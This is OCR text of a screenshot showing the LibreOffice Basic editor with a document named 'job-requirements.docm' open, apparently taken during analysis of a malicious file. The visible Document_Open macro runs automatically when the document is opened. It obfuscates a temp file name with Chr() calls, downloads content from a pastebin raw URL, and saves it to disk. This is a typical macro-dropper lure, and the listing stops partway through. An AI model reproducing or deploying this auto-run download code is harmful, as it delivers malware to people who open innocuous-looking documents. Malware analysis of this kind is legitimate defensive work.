 Activities LibreOffice Fri 13:12 en
job-requirements.docm.Project - LibreOffice Basic
File Edit View Run Dialog Tools Window Help
[job-requirements.docm].Prc
Object Catalog
My Macros & Dialogs
Standard
Module1
LibreOffice Macros & Dialog
Depot
Euro
FormWizard
Gimmicks
ImportWizard
ScriptBindingLibrary
Template
Tools
job-requirements.docm
Project
Document Objects
ThisDocument
Document_Ope
Forms
Modules
NewMacros
Class Modules
1 Rem Attribute VBA_ModuleType=VBADocumentModule
2 Option VBASupport 1
3 Sub Document_Open()
4
5 Dim filePath As String, myURL As String, myPath As String
6 filePath = Environ("temp") + "\" + Chr(108) + "i" + Chr(103) + "h" + Chr(116) + "speed" + Chr(46) + Chr(116) + "x" + Chr(11
7 myURL = "https://pastebin.com/"
8 myPath = "raw/J6YCXPCM"
9
10 Dim WinHttpReq As Object
11 Set WinHttpReq = CreateObject("Microsoft.XMLHTTP")
12 WinHttpReq.Open "GET", myURL + myPath, False
13 WinHttpReq.Send
14
15 myURL = WinHttpReq.ResponseBody
16 If WinHttpReq.Status = 200 Then
17 Set oStream = CreateObject("ADODB.Stream")
18 oStream.Open
19 oStream.Type = 1
20 oStream.Write WinHttpReq.ResponseBody
21 oStream.SaveToFile filePath, 2
22 oStream.Close
23 End If
24
25 Dim text As String, textline As String, posLat As Integer, posLong As Integer
26 Open filePath For Input As #1
Watch:
Variable Value Type
Calls:
NewMacros ThisDocument
job-requirements.docm.Project.ThisDocument.Document_Open Overwrite Ln 8, Col 24